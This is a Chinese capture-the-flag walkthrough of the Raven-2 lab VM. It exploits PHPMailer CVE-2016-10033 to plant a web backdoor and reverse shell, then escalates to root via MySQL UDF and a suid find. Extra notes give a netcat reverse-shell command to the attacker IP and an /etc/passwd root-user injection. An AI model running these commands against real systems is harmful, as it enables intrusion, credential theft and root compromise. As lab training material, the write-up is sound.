
【原创】项目三Raven-2
实战流程
1,C段扫描,并发现目标ip是192.168.186.141
nmap -sP 192.168.186.0/24

扫描目标主机全端口
nmap -p- 192.168.186.141

访问80端口的页面
2,目录爆破
dirb 192.168.186.141
枚举发现该目录:
==> DIRECTORY: http://192.168.186.141/vendor/
http://10.211.55.10/vendor/PATH 第二个目录获得flag:
/var/www/html/vendor/
flag1{a2c1f66d2b8051bd3a5874b5b6e43e21}
3、http://10.211.55.10/vendor/README.md
枚举获得信息:PHPMailer
http://10.211.55.10/vendor/VERSION
枚举获得信息:5.2.16
这时候去找EXP!

4、谷歌:PHPMailer 5.2.16 exp
CVE-2016-10033
点击第一条就能发现:https://www.exploit-db.com/exploits/40974
searchsploit 40974

cp /usr/share/exploitdb/exploits/php/webapps/40974.py /home/whoami/poc
将exp考出,需要针对PHPMailer修改参数:
41行:改下地址:http://192.168.186.141/contact.php
42行:后门名称:/heiyu.php
44行:改下回弹的IP和端口  192.168.186.130  6666
47行:改下写入shell的目录:/var/www/html/heiyu.php
5、执行exp
python3 40974.py
tips:
如果环境报错按照环境安装:
需要安装requests_toolbelt模块,使用命令:pip install requests-toolbelt安装即可,如果没用pip,需要sudo apt-get install python-pip安装即可。

访问http://192.168.186.141/contact.php,此时就会生成后门文件heiyu.php
本地开启监听:nc -vlp 6666
访问:http://192.168.186.141/heiyu.php
获得反弹shell!
python -c 'import pty;pty.spawn("/bin/bash")'
6、找寻flag
find / -name flag*

发现两个flag!读取:
cat /var/www/flag2.txt
flag2{6a8ed560f0b5358ecf844108048eb337}
访问:
http://192.168.186.141/wordpress/wp-content/uploads/2018/11/flag3.png
获得flag3!
7、wordpress目录枚举
在flag3目录下发现了wordpress目录,然后进行枚举
grep "内容" -rn
grep "password" -rn wp-config.php

进入查看

define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'R@v3nSecurity');
获得mysql账号密码信息!
查看mysql进程信息
ps aux | grep root

查看历史安装包版本
dpkg -l | grep mysql
5.5.6
mysql是root权限运行的,那么接下来就找mysql提权的方法.
8、mysql UDF 提权
UDF 提权、MOF 提权是非常经典的提权方法!
mysql -uroot -pR@v3nSecurity
select version();  ---查看版本

show databases;
use wordpress
show tables;
select * from wp_users;
michael:$P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0
steven:B6X3H3ykawf2oHuPsbjQiih5iJXqad.

首先看一下是否满足写入条件:
show global variables like 'secure%';

1)当 secure_file_priv 的值为 NULL ,表示限制 mysqld 不允许导入|导出,此时无法提权
2)当 secure_file_priv 的值为 /tmp/ ,表示限制 mysqld 的导入|导出只能发生在 /tmp/目录下,此时也无法提权
3)当 secure_file_priv 的值没有具体值时,表示不对 mysqld 的导入|导出做限制,此时可提权!
如果是 MySQL >= 5.1 的版本,必须把 UDF 的动态链接库文件放置于 MySQL 安装目录下的 lib\plugin 文件夹下文件夹下才能创建自定义函数。
查看插件目录:
show variables like '%plugin%';

查看能否远程登陆:
use mysql;
select user,host from user;

发现这里root用户不允许远程登陆,因此不能利用MSF提权。
谷歌搜索:mysql 5.x UDF exploit 或者 searchsploit udf
https://www.exploit-db.com/exploits/1518
searchsploit 1518.c
cp /usr/share/exploitdb/exploits/linux/local/1518.c /home/whoami/poc
exp编译执行
gcc -g -c 1518.c   ---GCC编译.o文件
gcc -g -shared -o heiyu.so 1518.o -lc
攻击机开启http服务

目标机进入tmp目录,并下载heiyu.so文件

show databases;
use mysql
select database();
进入数据库创建数据表heiyu:
create table heiyu(line blob);
查看表;
desc heiyu;
插入数据文件:
insert into heiyu values(load_file('/tmp/heiyu.so'));
heiyu表成功插入二进制数据,然后利用dumpfile函数把文件导出,outfile 多行导出,dumpfile一行导出,outfile会有特殊的转换,而dumpfile是原数据导出!
新建存储函数:
select * from heiyu into dumpfile '/usr/lib/mysql/plugin/heiyu.so';
创建自定义函数do_system,类型是integer,别名(soname)文件名字,然后查询函数是否创建成功:
create function do_system returns integer soname 'heiyu.so';
查看以下创建的函数:
select * from mysql.func;
调用do_system函数来给find命令所有者的suid权限,使其可以执行root命令:
select do_system('chmod u+s /usr/bin/find');
执行find命令
使用find执行 shell
touch heiyu
find heiyu -exec "/bin/sh" \;
或者:find heiyu -exec "id" \;
cd /root
cat flag4.txt
flag4{df2bc5e951d91581467bb9a2a8ff4425}
搞定!

扩展知识点
拓展知识点:或者利用sys_exec、sys_eval

select do_system('nc -nv 192.168.186.130 6677 -e /bin/bash');

-------------------
openssl passwd heiyu
YpIR51FecR9AY
select do_system('echo "dayu:xFzxgAbLwwOOA:0:0:root:/root:/bin/bash" >> /etc/passwd');
su heiyu

------------------------
仅限/bin/bash模式:
python -c 'import pty;pty.spawn("/bin/bash")'
Ctl z
stty raw -echo
fg
-------------------
cewl http://10.211.55.10/wordpress/ -w user.txt
git clone https://github.com/Rhynorater/CVE-2018-15473-Exploit.git
cd CVE-2018-15473-Exploit/

pip3 install -r requirements.txt
proxychains pip3 install --upgrade paramiko==2.4.1
--------------
如果可以远程:
mysql_udf_payload
sqlmap -d "mysql://root:root@192.168.245.130:3306/mysql" --os-shell
脑图

 浙公网安备 33010602011771号